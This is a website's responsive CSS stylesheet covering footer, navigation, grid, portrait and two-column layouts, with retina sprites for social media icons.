
footer{
	text-align: left;
}

footer span{
	white-space: nowrap;
}

footer .inner-wrapper{
	margin-right: 3%;
	margin-left: 3%;
	border-top: 1px solid #666666;
	padding-top: 5px;
	line-height: 15px;
}



@media only screen and (min-width: 560px) {


	.grid li{
		width: 32.33333333333333%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(3n){
		margin-right: 0%;
	}

	table tr{
		font-size: 14px;
	}

	.people h1,
	.people h2{
		font-size: 40px;
		line-height: 48px;
	}



	.icons li{
		width: auto;
		padding-bottom: 0px;
	}

	.icons li:nth-child(n){
		clear: none;
	}
}

@media only screen and (min-width: 980px) {

	/* @group Navigation - Wbsite */



	header nav {
		float: left;
	}

	header nav{
		position: relative;
		padding-left: 30px;
		margin-top: 30px;
	}

	.mobile_nav{
		display: none;
	}

	nav ul{
		display: block;
	}

	nav ul li{
		float: left;
		margin-right: 10px;
	}

	nav.main ul li:last-child{
		margin-right: 0;
	}

	nav ul li a{
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0;
		border: none;
		text-align: center;
		color: #fff;
	}

	nav ul li a:hover{
		color: #C97D68;
	}

	nav ul li:last-child a{
		border-bottom-width: 10px;
		border-bottom-style: none;
	}

	nav.social{
		float: right;
		padding-left: 0;
		margin-top: 28px;
		padding-top: 0px;
		width: auto;
	}

	nav.social ul li{
		width: 20px;
		height: 20px;
		margin-left: 5px;
		margin-right: 0;
	}



	nav.social li a{
		width: 20px;
		height: 20px;
	}



	li.in a{
		margin-left: -4px;
	}

	li.co a{
		margin-left: 6px;
	}



	/* @end */



	section article.txt{
		width: 90%;
		max-width: 720px;
		float: left;
		position: relative;
	}

	section aside{
		width: 60%;
		position: relative;
		float: right;
		margin-right: -15%;
	}


	section article.col2 .left,
	section article.col2 .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}


	section article.col2 .headline{
		width: 75%;
	}

	section article.col2 .right{
		margin-right: 0;
	}

	article.people .left{
		width: 36%;
		float: left;
		margin-right: 4%;

	}

	article.people .right{
		float: left;
		width: 60%;
	}



	.portrait{
		margin-bottom: 0px;
	}

	.portrait img{
		width: 100%;
		display: block;
	}

	.portrait a:hover img{
		opacity: 1;
	}

	.portrait .mail{
		width:100%;
		bottom: -50px;
	}

	.col2_imgtxt{
		display: block;
	}

	.col2_imgtxt article,
	.col2_imgtxt article.txt{
		display: block;
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	.col2_imgtxt article.txt{
		margin-right: 0;
		position: relative;
	}

	.col2_imgtxt .icons{
		padding-bottom: 0px;
	}

	section article.col2.images .left,
	section article.col2.images .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	section article.col2.images .right{
		margin-right: 0;
	}

	section article.col2.images .left{
		padding-bottom: 0;
	}


	footer{
		min-height: 40px;
		/*width: 81.2500000000026%;*/
		text-align: center;
	}


}


@media only screen and (min-width: 980px) {



	header nav{
		padding-left: 40px;
	}


	nav ul li{
		margin-right: 16px;
	}

	.grid li{
		width: 24.25%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(4n){
		margin-right: 0%;
	}


}




@media only screen and (min-width: 960px) {

	.wrapper{
		margin-bottom: -50px;
		width: 81.2500000000026%;
		position: relative;
	}

	footer{
		width: 81.2500000000026%;
	}

}



@media only screen and (min-width: 1100px) {

	nav ul li{
		margin-right: 30px;
	}

}


/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi) {

	li.fb a{
		background-image: url(../img/social@2.png?v=1);
		background-size: 20px 140px;
	}

	li.tw a{
		background: url(../img/social@2.png) 0 -20px;
		background-size: 20px 140px;
	}

	li.yt a{
		background: url(../img/social@2.png) 0 -40px;
		background-size: 20px 140px;
	}

	li.co a{
		background: url(../img/social@2.png) 0 -60px;
		background-size: 20px 140px;
	}

	li.go a{
		background: url(../img/social@2.png) 0 -80px;
		background-size: 20px 140px;
	}

	li.in a{
		background: url(../img/social@2.png) 0 -100px;
		background-size: 20px 140px;
	}

  li.insta a{
		background: url(../img/social@2.png) 0 -120px;
		background-size: 20px 140px;
	}


}
